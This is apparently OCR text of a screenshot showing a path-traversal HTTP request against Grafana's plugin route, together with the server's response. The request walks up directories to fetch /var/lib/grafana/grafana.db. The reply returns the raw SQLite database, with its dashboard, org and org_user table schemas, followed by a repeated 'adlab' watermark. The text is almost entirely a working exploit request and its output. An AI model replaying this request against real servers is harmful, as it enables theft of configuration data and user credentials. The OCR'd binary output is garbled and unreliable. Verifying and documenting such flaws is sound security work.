 1 GET /public/plugins/welcome/../../../../../../../../var/lib/grafana/grafana.db
HTTP/1.1
2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: redirect_to=%2F
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 913408
5 Content-Type: application/octet-stream
6 Expires: -1
7 Last-Modified: Tue, 07 Dec 2021 14:03:10 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 07 Dec 2021 14:07:49 GMT
13 Connection: close
14
15 SQLite format 3@ N nN.0|
16 ` c tG s= indexIDX_dashboard_account_iddashboardCRE
ATE INDEX `IDX_dashboard_account_id` ON `dashboard`
(`account_id`) * #tabledashboarddashboardCREATE TABLE `dashboard` (
17 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
18 , `version` INTEGER NOT NULL
19 , `slug` TEXT NOT NULL
20 , `title` TEXT NOT NULL
21 , `data` TEXT NOT NULL
22 , `account_id` INTEGER NOT NULL
23 , `created` DATETIME NOT NULL
24 , `updated` DATETIME NOT NULL
25 )f5 indexIDX_org_user_user_idorg_userCREATE INDEX `IDX_org_user_user_id` ON
`org_user` (`user_id`) C 5indexUQE_org_user_org_id_user_idorg_userCREATE
UNIQUE INDEX `UQE_org_user_org_id_user_id` ON `org_user`
(`org_id`,`user_id`)c3 indexIDX_org_user_org_idorg_userCREATE INDEX
`IDX_org_user_org_id` ON `org_user` (`org_id`) g 5tableorgorgCREATE TABLE
`org` (
26 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
27 , `version` INTEGER NOT NULL
28 , `name` TEXT NOT NULL
29 , `address1` TEXT NULL
30 , `address2` TEXT NULL
31 , `city` TEXT NULL
32 , `state` TEXT NULL
33 , `zip_code` TEXT NULL
34 , `country` TEXT NULL
35 , `billing_email` TEXT NULL
36 , `created` DATETIME NOT NULL
37 , `updated` DATETIME NOT NULL
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab